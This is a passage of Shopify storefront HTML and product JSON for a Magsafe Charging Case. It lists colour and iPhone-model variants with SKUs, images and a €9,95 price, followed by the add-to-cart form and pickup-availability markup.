13","option3":null,"sku":"956714_YC3DZKI","requires_shipping":true,"taxable":true,"featured_image":{"id":51405466698051,"product_id":8840755183939,"position":11,"created_at":"2023-10-29T17:14:07+00:00","updated_at":"2023-10-29T17:14:07+00:00","alt":null,"width":561,"height":558,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/d7588a3f402c1eb2be489eb4e54b97c2.png?v=1698599647","variant_ids":[47348266991939,47348267024707,47348267057475,47348267090243,47348267123011,47348267155779,47348267188547,47348267221315,47348267254083,47348267286851,47348269384003,47348269416771,47348269449539,47348269482307,47348269515075,47348269547843,47348269580611,47348269613379,47348269646147,47348269678915,47348269711683,47348269744451,47348269777219,47348269809987,47348269842755]},"available":true,"name":"Magsafe Charging Case - Black \/ for iphone 13","public_title":"Black \/ for iphone 13","options":["Black","for iphone 13"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041134408003,"position":11,"preview_image":{"aspect_ratio":1.005,"height":558,"width":561,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/d7588a3f402c1eb2be489eb4e54b97c2.png?v=1698599647"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348269646147,"title":"Black \/ for iphone 13 pro","option1":"Black","option2":"for iphone 13 pro","option3":null,"sku":"956714_LXBR2WQ","requires_shipping":true,"taxable":true,"featured_image":{"id":51405466698051,"product_id":8840755183939,"position":11,"created_at":"2023-10-29T17:14:07+00:00","updated_at":"2023-10-29T17:14:07+00:00","alt":null,"width":561,"height":558,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/d7588a3f402c1eb2be489eb4e54b97c2.png?v=1698599647","variant_ids":[47348266991939,47348267024707,47348267057475,47348267090243,47348267123011,47348267155779,47348267188547,47348267221315,47348267254083,47348267286851,47348269384003,47348269416771,47348269449539,47348269482307,47348269515075,47348269547843,47348269580611,47348269613379,47348269646147,47348269678915,47348269711683,47348269744451,47348269777219,47348269809987,47348269842755]},"available":true,"name":"Magsafe Charging Case - Black \/ for iphone 13 pro","public_title":"Black \/ for iphone 13 pro","options":["Black","for iphone 13 pro"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041134408003,"position":11,"preview_image":{"aspect_ratio":1.005,"height":558,"width":561,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/d7588a3f402c1eb2be489eb4e54b97c2.png?v=1698599647"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348269678915,"title":"Black \/ for 13 pro max","option1":"Black","option2":"for 13 pro max","option3":null,"sku":"956714_ZPS8CXI","requires_shipping":true,"taxable":true,"featured_image":{"id":51405466698051,"product_id":8840755183939,"position":11,"created_at":"2023-10-29T17:14:07+00:00","updated_at":"2023-10-29T17:14:07+00:00","alt":null,"width":561,"height":558,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/d7588a3f402c1eb2be489eb4e54b97c2.png?v=1698599647","variant_ids":[47348266991939,47348267024707,47348267057475,47348267090243,47348267123011,47348267155779,47348267188547,47348267221315,47348267254083,47348267286851,47348269384003,47348269416771,47348269449539,47348269482307,47348269515075,47348269547843,47348269580611,47348269613379,47348269646147,47348269678915,47348269711683,47348269744451,47348269777219,47348269809987,47348269842755]},"available":true,"name":"Magsafe Charging Case - Black \/ for 13 pro max","public_title":"Black \/ for 13 pro max","options":["Black","for 13 pro max"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041134408003,"position":11,"preview_image":{"aspect_ratio":1.005,"height":558,"width":561,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/d7588a3f402c1eb2be489eb4e54b97c2.png?v=1698599647"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348269711683,"title":"Black \/ for iphone 11","option1":"Black","option2":"for iphone 11","option3":null,"sku":"956714_FBVSWLR","requires_shipping":true,"taxable":true,"featured_image":{"id":51405466698051,"product_id":8840755183939,"position":11,"created_at":"2023-10-29T17:14:07+00:00","updated_at":"2023-10-29T17:14:07+00:00","alt":null,"width":561,"height":558,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/d7588a3f402c1eb2be489eb4e54b97c2.png?v=1698599647","variant_ids":[47348266991939,47348267024707,47348267057475,47348267090243,47348267123011,47348267155779,47348267188547,47348267221315,47348267254083,47348267286851,47348269384003,47348269416771,47348269449539,47348269482307,47348269515075,47348269547843,47348269580611,47348269613379,47348269646147,47348269678915,47348269711683,47348269744451,47348269777219,47348269809987,47348269842755]},"available":true,"name":"Magsafe Charging Case - Black \/ for iphone 11","public_title":"Black \/ for iphone 11","options":["Black","for iphone 11"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041134408003,"position":11,"preview_image":{"aspect_ratio":1.005,"height":558,"width":561,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/d7588a3f402c1eb2be489eb4e54b97c2.png?v=1698599647"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348269744451,"title":"Black \/ for iphone 11 pro","option1":"Black","option2":"for iphone 11 pro","option3":null,"sku":"956714_0OSRGHE","requires_shipping":true,"taxable":true,"featured_image":{"id":51405466698051,"product_id":8840755183939,"position":11,"created_at":"2023-10-29T17:14:07+00:00","updated_at":"2023-10-29T17:14:07+00:00","alt":null,"width":561,"height":558,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/d7588a3f402c1eb2be489eb4e54b97c2.png?v=1698599647","variant_ids":[47348266991939,47348267024707,47348267057475,47348267090243,47348267123011,47348267155779,47348267188547,47348267221315,47348267254083,47348267286851,47348269384003,47348269416771,47348269449539,47348269482307,47348269515075,47348269547843,47348269580611,47348269613379,47348269646147,47348269678915,47348269711683,47348269744451,47348269777219,47348269809987,47348269842755]},"available":true,"name":"Magsafe Charging Case - Black \/ for iphone 11 pro","public_title":"Black \/ for iphone 11 pro","options":["Black","for iphone 11 pro"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041134408003,"position":11,"preview_image":{"aspect_ratio":1.005,"height":558,"width":561,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/d7588a3f402c1eb2be489eb4e54b97c2.png?v=1698599647"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348269777219,"title":"Black \/ for 11 pro max","option1":"Black","option2":"for 11 pro max","option3":null,"sku":"956714_JMSNBJR","requires_shipping":true,"taxable":true,"featured_image":{"id":51405466698051,"product_id":8840755183939,"position":11,"created_at":"2023-10-29T17:14:07+00:00","updated_at":"2023-10-29T17:14:07+00:00","alt":null,"width":561,"height":558,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/d7588a3f402c1eb2be489eb4e54b97c2.png?v=1698599647","variant_ids":[47348266991939,47348267024707,47348267057475,47348267090243,47348267123011,47348267155779,47348267188547,47348267221315,47348267254083,47348267286851,47348269384003,47348269416771,47348269449539,47348269482307,47348269515075,47348269547843,47348269580611,47348269613379,47348269646147,47348269678915,47348269711683,47348269744451,47348269777219,47348269809987,47348269842755]},"available":true,"name":"Magsafe Charging Case - Black \/ for 11 pro max","public_title":"Black \/ for 11 pro max","options":["Black","for 11 pro max"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041134408003,"position":11,"preview_image":{"aspect_ratio":1.005,"height":558,"width":561,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/d7588a3f402c1eb2be489eb4e54b97c2.png?v=1698599647"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348269809987,"title":"Black \/ for 12 mini","option1":"Black","option2":"for 12 mini","option3":null,"sku":"956714_DHXHDEW","requires_shipping":true,"taxable":true,"featured_image":{"id":51405466698051,"product_id":8840755183939,"position":11,"created_at":"2023-10-29T17:14:07+00:00","updated_at":"2023-10-29T17:14:07+00:00","alt":null,"width":561,"height":558,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/d7588a3f402c1eb2be489eb4e54b97c2.png?v=1698599647","variant_ids":[47348266991939,47348267024707,47348267057475,47348267090243,47348267123011,47348267155779,47348267188547,47348267221315,47348267254083,47348267286851,47348269384003,47348269416771,47348269449539,47348269482307,47348269515075,47348269547843,47348269580611,47348269613379,47348269646147,47348269678915,47348269711683,47348269744451,47348269777219,47348269809987,47348269842755]},"available":true,"name":"Magsafe Charging Case - Black \/ for 12 mini","public_title":"Black \/ for 12 mini","options":["Black","for 12 mini"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041134408003,"position":11,"preview_image":{"aspect_ratio":1.005,"height":558,"width":561,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/d7588a3f402c1eb2be489eb4e54b97c2.png?v=1698599647"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348269842755,"title":"Black \/ for 13 mini","option1":"Black","option2":"for 13 mini","option3":null,"sku":"956714_YGXCFX3","requires_shipping":true,"taxable":true,"featured_image":{"id":51405466698051,"product_id":8840755183939,"position":11,"created_at":"2023-10-29T17:14:07+00:00","updated_at":"2023-10-29T17:14:07+00:00","alt":null,"width":561,"height":558,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/d7588a3f402c1eb2be489eb4e54b97c2.png?v=1698599647","variant_ids":[47348266991939,47348267024707,47348267057475,47348267090243,47348267123011,47348267155779,47348267188547,47348267221315,47348267254083,47348267286851,47348269384003,47348269416771,47348269449539,47348269482307,47348269515075,47348269547843,47348269580611,47348269613379,47348269646147,47348269678915,47348269711683,47348269744451,47348269777219,47348269809987,47348269842755]},"available":true,"name":"Magsafe Charging Case - Black \/ for 13 mini","public_title":"Black \/ for 13 mini","options":["Black","for 13 mini"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041134408003,"position":11,"preview_image":{"aspect_ratio":1.005,"height":558,"width":561,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/d7588a3f402c1eb2be489eb4e54b97c2.png?v=1698599647"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348269875523,"title":"Blue \/ for iphone 14","option1":"Blue","option2":"for iphone 14","option3":null,"sku":"956714_OGCWWH2","requires_shipping":true,"taxable":true,"featured_image":{"id":51405467091267,"product_id":8840755183939,"position":12,"created_at":"2023-10-29T17:14:09+00:00","updated_at":"2023-10-29T17:14:09+00:00","alt":null,"width":562,"height":559,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/6ee1b546341326cd642ba915ea927ee7.png?v=1698599649","variant_ids":[47348268007747,47348268040515,47348268073283,47348268106051,47348268138819,47348268171587,47348268204355,47348268237123,47348268269891,47348269875523,47348269908291,47348269941059,47348269973827,47348270006595,47348270039363,47348270072131,47348270104899,47348270137667,47348270170435,47348270235971,47348270268739]},"available":true,"name":"Magsafe Charging Case - Blue \/ for iphone 14","public_title":"Blue \/ for iphone 14","options":["Blue","for iphone 14"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041134735683,"position":12,"preview_image":{"aspect_ratio":1.005,"height":559,"width":562,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/6ee1b546341326cd642ba915ea927ee7.png?v=1698599649"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348269908291,"title":"Blue \/ for iphone 14 plus","option1":"Blue","option2":"for iphone 14 plus","option3":null,"sku":"956714_O8OATPI","requires_shipping":true,"taxable":true,"featured_image":{"id":51405467091267,"product_id":8840755183939,"position":12,"created_at":"2023-10-29T17:14:09+00:00","updated_at":"2023-10-29T17:14:09+00:00","alt":null,"width":562,"height":559,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/6ee1b546341326cd642ba915ea927ee7.png?v=1698599649","variant_ids":[47348268007747,47348268040515,47348268073283,47348268106051,47348268138819,47348268171587,47348268204355,47348268237123,47348268269891,47348269875523,47348269908291,47348269941059,47348269973827,47348270006595,47348270039363,47348270072131,47348270104899,47348270137667,47348270170435,47348270235971,47348270268739]},"available":true,"name":"Magsafe Charging Case - Blue \/ for iphone 14 plus","public_title":"Blue \/ for iphone 14 plus","options":["Blue","for iphone 14 plus"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041134735683,"position":12,"preview_image":{"aspect_ratio":1.005,"height":559,"width":562,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/6ee1b546341326cd642ba915ea927ee7.png?v=1698599649"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348269941059,"title":"Blue \/ for iphone 14 pro","option1":"Blue","option2":"for iphone 14 pro","option3":null,"sku":"956714_50CHI43","requires_shipping":true,"taxable":true,"featured_image":{"id":51405467091267,"product_id":8840755183939,"position":12,"created_at":"2023-10-29T17:14:09+00:00","updated_at":"2023-10-29T17:14:09+00:00","alt":null,"width":562,"height":559,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/6ee1b546341326cd642ba915ea927ee7.png?v=1698599649","variant_ids":[47348268007747,47348268040515,47348268073283,47348268106051,47348268138819,47348268171587,47348268204355,47348268237123,47348268269891,47348269875523,47348269908291,47348269941059,47348269973827,47348270006595,47348270039363,47348270072131,47348270104899,47348270137667,47348270170435,47348270235971,47348270268739]},"available":true,"name":"Magsafe Charging Case - Blue \/ for iphone 14 pro","public_title":"Blue \/ for iphone 14 pro","options":["Blue","for iphone 14 pro"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041134735683,"position":12,"preview_image":{"aspect_ratio":1.005,"height":559,"width":562,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/6ee1b546341326cd642ba915ea927ee7.png?v=1698599649"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348269973827,"title":"Blue \/ for 14 pro max","option1":"Blue","option2":"for 14 pro max","option3":null,"sku":"956714_DVRFOSE","requires_shipping":true,"taxable":true,"featured_image":{"id":51405467091267,"product_id":8840755183939,"position":12,"created_at":"2023-10-29T17:14:09+00:00","updated_at":"2023-10-29T17:14:09+00:00","alt":null,"width":562,"height":559,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/6ee1b546341326cd642ba915ea927ee7.png?v=1698599649","variant_ids":[47348268007747,47348268040515,47348268073283,47348268106051,47348268138819,47348268171587,47348268204355,47348268237123,47348268269891,47348269875523,47348269908291,47348269941059,47348269973827,47348270006595,47348270039363,47348270072131,47348270104899,47348270137667,47348270170435,47348270235971,47348270268739]},"available":true,"name":"Magsafe Charging Case - Blue \/ for 14 pro max","public_title":"Blue \/ for 14 pro max","options":["Blue","for 14 pro max"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041134735683,"position":12,"preview_image":{"aspect_ratio":1.005,"height":559,"width":562,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/6ee1b546341326cd642ba915ea927ee7.png?v=1698599649"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348270006595,"title":"Blue \/ for iphone 12","option1":"Blue","option2":"for iphone 12","option3":null,"sku":"956714_GYT8MMF","requires_shipping":true,"taxable":true,"featured_image":{"id":51405467091267,"product_id":8840755183939,"position":12,"created_at":"2023-10-29T17:14:09+00:00","updated_at":"2023-10-29T17:14:09+00:00","alt":null,"width":562,"height":559,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/6ee1b546341326cd642ba915ea927ee7.png?v=1698599649","variant_ids":[47348268007747,47348268040515,47348268073283,47348268106051,47348268138819,47348268171587,47348268204355,47348268237123,47348268269891,47348269875523,47348269908291,47348269941059,47348269973827,47348270006595,47348270039363,47348270072131,47348270104899,47348270137667,47348270170435,47348270235971,47348270268739]},"available":true,"name":"Magsafe Charging Case - Blue \/ for iphone 12","public_title":"Blue \/ for iphone 12","options":["Blue","for iphone 12"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041134735683,"position":12,"preview_image":{"aspect_ratio":1.005,"height":559,"width":562,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/6ee1b546341326cd642ba915ea927ee7.png?v=1698599649"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348270039363,"title":"Blue \/ for iphone 12 pro","option1":"Blue","option2":"for iphone 12 pro","option3":null,"sku":"956714_OHSKQ5O","requires_shipping":true,"taxable":true,"featured_image":{"id":51405467091267,"product_id":8840755183939,"position":12,"created_at":"2023-10-29T17:14:09+00:00","updated_at":"2023-10-29T17:14:09+00:00","alt":null,"width":562,"height":559,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/6ee1b546341326cd642ba915ea927ee7.png?v=1698599649","variant_ids":[47348268007747,47348268040515,47348268073283,47348268106051,47348268138819,47348268171587,47348268204355,47348268237123,47348268269891,47348269875523,47348269908291,47348269941059,47348269973827,47348270006595,47348270039363,47348270072131,47348270104899,47348270137667,47348270170435,47348270235971,47348270268739]},"available":true,"name":"Magsafe Charging Case - Blue \/ for iphone 12 pro","public_title":"Blue \/ for iphone 12 pro","options":["Blue","for iphone 12 pro"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041134735683,"position":12,"preview_image":{"aspect_ratio":1.005,"height":559,"width":562,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/6ee1b546341326cd642ba915ea927ee7.png?v=1698599649"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348270072131,"title":"Blue \/ for 12 pro max","option1":"Blue","option2":"for 12 pro max","option3":null,"sku":"956714_BW6JCLR","requires_shipping":true,"taxable":true,"featured_image":{"id":51405467091267,"product_id":8840755183939,"position":12,"created_at":"2023-10-29T17:14:09+00:00","updated_at":"2023-10-29T17:14:09+00:00","alt":null,"width":562,"height":559,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/6ee1b546341326cd642ba915ea927ee7.png?v=1698599649","variant_ids":[47348268007747,47348268040515,47348268073283,47348268106051,47348268138819,47348268171587,47348268204355,47348268237123,47348268269891,47348269875523,47348269908291,47348269941059,47348269973827,47348270006595,47348270039363,47348270072131,47348270104899,47348270137667,47348270170435,47348270235971,47348270268739]},"available":true,"name":"Magsafe Charging Case - Blue \/ for 12 pro max","public_title":"Blue \/ for 12 pro max","options":["Blue","for 12 pro max"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041134735683,"position":12,"preview_image":{"aspect_ratio":1.005,"height":559,"width":562,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/6ee1b546341326cd642ba915ea927ee7.png?v=1698599649"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348270104899,"title":"Blue \/ for iphone 13","option1":"Blue","option2":"for iphone 13","option3":null,"sku":"956714_46YDQEN","requires_shipping":true,"taxable":true,"featured_image":{"id":51405467091267,"product_id":8840755183939,"position":12,"created_at":"2023-10-29T17:14:09+00:00","updated_at":"2023-10-29T17:14:09+00:00","alt":null,"width":562,"height":559,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/6ee1b546341326cd642ba915ea927ee7.png?v=1698599649","variant_ids":[47348268007747,47348268040515,47348268073283,47348268106051,47348268138819,47348268171587,47348268204355,47348268237123,47348268269891,47348269875523,47348269908291,47348269941059,47348269973827,47348270006595,47348270039363,47348270072131,47348270104899,47348270137667,47348270170435,47348270235971,47348270268739]},"available":true,"name":"Magsafe Charging Case - Blue \/ for iphone 13","public_title":"Blue \/ for iphone 13","options":["Blue","for iphone 13"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041134735683,"position":12,"preview_image":{"aspect_ratio":1.005,"height":559,"width":562,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/6ee1b546341326cd642ba915ea927ee7.png?v=1698599649"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348270137667,"title":"Blue \/ for iphone 13 pro","option1":"Blue","option2":"for iphone 13 pro","option3":null,"sku":"956714_BRLPDSZ","requires_shipping":true,"taxable":true,"featured_image":{"id":51405467091267,"product_id":8840755183939,"position":12,"created_at":"2023-10-29T17:14:09+00:00","updated_at":"2023-10-29T17:14:09+00:00","alt":null,"width":562,"height":559,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/6ee1b546341326cd642ba915ea927ee7.png?v=1698599649","variant_ids":[47348268007747,47348268040515,47348268073283,47348268106051,47348268138819,47348268171587,47348268204355,47348268237123,47348268269891,47348269875523,47348269908291,47348269941059,47348269973827,47348270006595,47348270039363,47348270072131,47348270104899,47348270137667,47348270170435,47348270235971,47348270268739]},"available":true,"name":"Magsafe Charging Case - Blue \/ for iphone 13 pro","public_title":"Blue \/ for iphone 13 pro","options":["Blue","for iphone 13 pro"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041134735683,"position":12,"preview_image":{"aspect_ratio":1.005,"height":559,"width":562,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/6ee1b546341326cd642ba915ea927ee7.png?v=1698599649"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348270170435,"title":"Blue \/ for 13 pro max","option1":"Blue","option2":"for 13 pro max","option3":null,"sku":"956714_5M77ZMD","requires_shipping":true,"taxable":true,"featured_image":{"id":51405467091267,"product_id":8840755183939,"position":12,"created_at":"2023-10-29T17:14:09+00:00","updated_at":"2023-10-29T17:14:09+00:00","alt":null,"width":562,"height":559,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/6ee1b546341326cd642ba915ea927ee7.png?v=1698599649","variant_ids":[47348268007747,47348268040515,47348268073283,47348268106051,47348268138819,47348268171587,47348268204355,47348268237123,47348268269891,47348269875523,47348269908291,47348269941059,47348269973827,47348270006595,47348270039363,47348270072131,47348270104899,47348270137667,47348270170435,47348270235971,47348270268739]},"available":true,"name":"Magsafe Charging Case - Blue \/ for 13 pro max","public_title":"Blue \/ for 13 pro max","options":["Blue","for 13 pro max"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041134735683,"position":12,"preview_image":{"aspect_ratio":1.005,"height":559,"width":562,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/6ee1b546341326cd642ba915ea927ee7.png?v=1698599649"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348270235971,"title":"Blue \/ for 12 mini","option1":"Blue","option2":"for 12 mini","option3":null,"sku":"956714_6R5JBGW","requires_shipping":true,"taxable":true,"featured_image":{"id":51405467091267,"product_id":8840755183939,"position":12,"created_at":"2023-10-29T17:14:09+00:00","updated_at":"2023-10-29T17:14:09+00:00","alt":null,"width":562,"height":559,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/6ee1b546341326cd642ba915ea927ee7.png?v=1698599649","variant_ids":[47348268007747,47348268040515,47348268073283,47348268106051,47348268138819,47348268171587,47348268204355,47348268237123,47348268269891,47348269875523,47348269908291,47348269941059,47348269973827,47348270006595,47348270039363,47348270072131,47348270104899,47348270137667,47348270170435,47348270235971,47348270268739]},"available":true,"name":"Magsafe Charging Case - Blue \/ for 12 mini","public_title":"Blue \/ for 12 mini","options":["Blue","for 12 mini"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041134735683,"position":12,"preview_image":{"aspect_ratio":1.005,"height":559,"width":562,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/6ee1b546341326cd642ba915ea927ee7.png?v=1698599649"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348270268739,"title":"Blue \/ for 13 mini","option1":"Blue","option2":"for 13 mini","option3":null,"sku":"956714_JMVUYEP","requires_shipping":true,"taxable":true,"featured_image":{"id":51405467091267,"product_id":8840755183939,"position":12,"created_at":"2023-10-29T17:14:09+00:00","updated_at":"2023-10-29T17:14:09+00:00","alt":null,"width":562,"height":559,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/6ee1b546341326cd642ba915ea927ee7.png?v=1698599649","variant_ids":[47348268007747,47348268040515,47348268073283,47348268106051,47348268138819,47348268171587,47348268204355,47348268237123,47348268269891,47348269875523,47348269908291,47348269941059,47348269973827,47348270006595,47348270039363,47348270072131,47348270104899,47348270137667,47348270170435,47348270235971,47348270268739]},"available":true,"name":"Magsafe Charging Case - Blue \/ for 13 mini","public_title":"Blue \/ for 13 mini","options":["Blue","for 13 mini"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041134735683,"position":12,"preview_image":{"aspect_ratio":1.005,"height":559,"width":562,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/6ee1b546341326cd642ba915ea927ee7.png?v=1698599649"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
  </script>
</quantity-breaks>


<div ><product-form class="product-form" data-section="template--20260873666883__main" data-options="Color,Size">
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--20260873666883__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--20260873666883__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="47348266991939"
          disabled
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><button
            id="ProductSubmitButton-template--20260873666883__main"
            type="submit"
            name="add"
            class="atc-button product-form__submit button button--full-width button--margin-x"
            
          >
            <span>Add to cart
</span>
            <div class="loading-overlay__spinner hidden">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </button></div><input type="hidden" name="product-id" value="8840755183939" /><input type="hidden" name="section-id" value="template--20260873666883__main" /></form></product-form><link href="//shop.lodestonepromotions.com/cdn/shop/t/3/assets/component-pickup-availability.css?v=132348821858131657411701411210" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="47348266991939"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//shop.lodestonepromotions.com/cdn/shop/t/3/assets/pickup-availability.js?v=79308454523338307861701411211" defer="defer"></script></div>
<div class="sticky-atc sticky-atc--after-scroll color-background-1">
                  <div class='sticky-atc-container page-width'>
                      <div class='sticky-atc__left'>
                          <h4 class='sticky-atc__title'>
                              Magsafe Charging Case
                          </h4><div class='sticky-atc__price' id="atc-price-template--20260873666883__main">
<div
  class="
    price  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        €9,95
      </span>
    </div>
